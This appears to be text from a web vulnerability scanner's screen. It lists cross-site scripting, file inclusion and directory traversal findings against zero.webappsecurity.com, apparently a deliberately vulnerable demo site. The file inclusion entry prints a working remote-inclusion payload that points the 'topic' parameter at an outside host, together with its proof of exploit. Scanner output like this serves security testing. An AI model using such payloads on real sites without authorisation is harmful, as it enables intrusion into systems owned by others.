 Scan
Stop Scan
Pause Scan
Generate Report
WAF Export
Scan Information
Vulnerabilities
Site Structure
Events
Severity High
Severity Vulnerability URL Parameter Status Confidence
%
Cross site scripting http://zero.webappsecurity.com/ Open 95
Cross site scripting http://zero.webappsecurity.com/admin/ Open 95
File inclusion http://zero.webappsecurity.com/help.html topic Open 100
Directory traversal http://zero.webappsecurity.com/help.html topic Open 100
Cross site scripting http://zero.webappsecurity.com/search.html searchTerm Open 100
Cross site scripting http://zero.webappsecurity.com/sendFeedbac name Open 100
k.html
Items per page: 20 1 - 6 of 6 1 2 3
File inclusion
Vulnerability Description
This script is possibly vulnerable to file inclusion attacks.
It seems that this script includes a file which name is determined using user-supplied data. This data is not properly validated before
being passed to the include function.
The vulnerability affects http://zero.webappsecurity.com/help.html , topic
Discovered by File inclusion
Attack Details
URL encoded GET input topic was set to http://bxss.me/t/fit.txt%3F.html
Pattern found:
63c19a6da79816b21429e5bb262daed863c19a6da79816b21429e5bb262daed8
Proof of Exploit
URL - http://bxss.me/t/fit.txt
63c19a6da79816b21429e5bb262daed863c19a6da79816b21429e5bb262daed8